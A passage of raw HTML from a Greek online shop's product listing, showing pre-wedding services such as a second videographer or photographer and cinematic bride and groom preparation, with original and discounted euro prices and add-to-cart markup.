18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b1%ce%bc%cf%80%cf%81%ce%bf%cf%8d-1-%ce%ba%ce%b1%ce%bc%ce%b5%cf%81%ce%b1-videography/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_116" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-123 status-publish last instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Δεύτερος Βιντεογράφος στην προετοιμασία Νύφης</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>120.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;120.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=123" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_123" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="123" data-product_sku="531" aria-label="Προσθήκη στο καλάθι: &ldquo;Δεύτερος Βιντεογράφος στην προετοιμασία Νύφης&rdquo;" rel="nofollow" data-success_message="&ldquo;Δεύτερος Βιντεογράφος στην προετοιμασία Νύφης&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_123" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-124 status-publish first instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%bd%cf%8d%cf%86%ce%b7%cf%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Κινηματογραφική Προετοιμασία Νύφης</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;250.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=124" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_124" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124" data-product_sku="532" aria-label="Προσθήκη στο καλάθι: &ldquo;Κινηματογραφική Προετοιμασία Νύφης&rdquo;" rel="nofollow" data-success_message="&ldquo;Κινηματογραφική Προετοιμασία Νύφης&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%bd%cf%8d%cf%86%ce%b7%cf%82/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_124" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-125 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b1%ce%bc%cf%80%cf%81%ce%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Κινηματογραφική Προετοιμασία Γαμπρού</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;250.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=125" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="125" data-product_sku="533" aria-label="Προσθήκη στο καλάθι: &ldquo;Κινηματογραφική Προετοιμασία Γαμπρού&rdquo;" rel="nofollow" data-success_message="&ldquo;Κινηματογραφική Προετοιμασία Γαμπρού&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b1%ce%bc%cf%80%cf%81%ce%bf/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_125" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-301 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Δεύτερος φωτογράφος στην προετοιμασία Γαμπρού</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;60.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=301" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_301" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="301" data-product_sku="590" aria-label="Προσθήκη στο καλάθι: &ldquo;Δεύτερος φωτογράφος στην προετοιμασία Γαμπρού&rdquo;" rel="nofollow" data-success_message="&ldquo;Δεύτερος φωτογράφος στην προετοιμασία Γαμπρού&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_301" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-303 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Δεύτερος Βιντεογράφος στην προετοιμασία Γαμπρού</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;70.00.</span></span>
	</div> <!-- Close details clearfix -->
